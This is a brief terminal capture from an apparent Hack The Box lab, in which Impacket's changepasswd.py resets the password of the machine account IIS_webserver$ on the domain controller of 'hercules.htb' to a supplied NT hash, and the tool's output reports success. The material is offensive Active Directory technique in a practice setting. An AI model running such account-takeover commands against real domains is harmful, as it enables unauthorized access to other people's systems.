 ┌──(root㉿kali)-[~/Desktop/bloodyAD-2.1.9]
└─# changepasswd.py -newhashes :eef6e4b9872cee7f096c5ab120ba37ae 'hercules.htb'/'IIS_webserver$':'Passw0rd
@123'@'dc.hercules.htb' -k
Impacket v0.13.0.dev0+20251021.181244.39b9d898 - Copyright Fortra, LLC and its affiliated companies

[*] Changing the password of hercules.htb\IIS_webserver$
[*] Connecting to DCE/RPC as hercules.htb\IIS_webserver$
[*] Password was changed successfully.
[!] User might need to change their password at next logon because we set hashes (unless password never ex
pires is set).

┌──(root㉿kali)-[~/Desktop/bloodyAD-2.1.9]
└─#